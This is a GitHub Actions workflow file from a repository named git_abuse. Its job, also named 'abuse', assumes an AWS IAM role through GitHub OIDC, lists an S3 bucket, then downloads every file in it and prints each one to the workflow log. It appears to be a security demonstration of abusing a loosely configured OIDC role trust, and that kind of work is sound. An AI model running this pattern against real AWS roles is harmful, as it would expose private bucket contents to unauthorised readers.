 git_abuse / .github / workflows / files.yml
↑ Top
Code Blame 42 lines (37 loc) · 1.25 KB Code 55% faster with GitHub Copilot Raw
5
6 permissions:
7 id-token: write
8 contents: read
9
10 jobs:
11 abuse:
12 runs-on: ubuntu-latest
13 steps:
14 - name: Configure AWS Credentials
15 uses: aws-actions/configure-aws-credentials@v2
16 with:
17 aws-region: eu-west-1
18 role-to-assume: arn:aws:iam::058264466190:role/pacsec_github
19 role-session-name: OIDCSession
20
21 - name: List Bucket Contents
22 id: list_bucket
23 run: |
24 echo "Listing bucket contents..."
25 aws s3 ls s3://pac-github/ > bucket_contents.txt
26 echo "Bucket contents:"
27 cat bucket_contents.txt
28
29 - name: Download All Files from Bucket
30 run: |
31 echo "Downloading all files from the bucket..."
32 while read -r line; do
33 # Extract the file name from the AWS CLI output
34 file_name=$(echo $line | awk '{print $4}')
35 if [ -n "$file_name" ]; then
36 echo "Downloading $file_name..."
37 aws s3 cp s3://pac-github/$file_name $file_name
38 echo "Contents of $file_name:"
39 cat $file_name
40 echo "-----------------------------"
41 fi
42 done < bucket_contents.txt